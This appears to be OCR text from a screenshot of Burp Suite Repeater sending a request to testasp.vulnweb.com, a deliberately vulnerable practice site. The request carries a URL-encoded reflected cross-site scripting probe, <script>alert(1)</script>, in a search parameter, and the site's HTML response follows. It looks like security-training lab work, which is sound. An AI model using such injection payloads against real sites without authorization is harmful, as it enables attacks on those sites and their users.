 File Machine View Input Devices Help
Burp Suite Community E... acuforum search - Mozil... 06:25 AM 94%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://testasp.vulnweb.com
Request
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://testasp.vulnweb.com/Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2F
script%3E
9 Cookie: ASPSESSIONIDSQSCTDSQ=AJFDGALCFDPEEDAOHLPOPOGP
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Date: Mon, 25 Oct 2021 10:23:58 GMT
7 Connection: close
8 Content-Length: 3846
9
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3
12 <html>
<!-- InstanceBegin template="/Templates/MainTemplate.dwt.asp" codeOutsideHT
13 <head>
14 <!-- InstanceBeginEditable name="doctitle" -->
15 <title>
acuforum search
</title>
16 <!-- InstanceEndEditable -->
17 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
18 <!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
19 <link href="styles.css" rel="stylesheet" type="text/css">
20 </head>
21 <body>
22 <table width="100%" border="0" cellpadding="10" cellspacing="0">
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
4,042 bytes | 242 millis
Right Ctrl
Type here to search
29°C
3:55 PM
10/25/2021
1
hp